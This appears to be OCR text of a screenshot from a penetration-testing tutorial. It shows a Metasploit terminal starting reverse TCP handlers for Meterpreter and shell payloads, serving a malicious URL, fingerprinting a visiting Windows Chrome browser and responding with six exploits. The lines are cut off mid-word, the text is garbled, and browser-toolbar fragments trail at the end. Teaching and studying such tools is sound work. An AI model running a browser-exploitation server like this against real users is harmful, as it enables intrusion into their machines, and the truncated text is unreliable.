 root@k
File Edit View Search Terminal Help
[*] Server started.
[*] Starting handler for windows/meterpre
[*] Starting handler for generic/shell_re
[*] Started reverse TCP handler on 192.16
[*] Starting handler for java/meterpreter
[*] Started reverse TCP handler on 192.16
[*] Started reverse TCP handler on 192.16
[*] --- Done, found 20 exploit modules
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://192.168.10.101:8080/
[*] Server started.
[*] Handling '/'
[*] Handling '/wdinfo.php'
[*] 404ing /wdinfo.php
[*] Handling '/?sessid=V2luZG93czp1bmRlZm
mluZWQ6ZW4tVVM6eDg2OkNocm9tZTo2NS4wLjMzMj
[*] JavaScript Report: Windows:undefined:
:Chrome:65.0.3325.181:
[*] Reporting: {"os.product"=>"Windows",
", "os.certainty"=>"0.7"}
[*] Responding with 6 exploits
N Loading
N view-source:www.nipunja
www.nipunjaswal.com
Apps Hacker Academy Mod Myntra s Oops! Google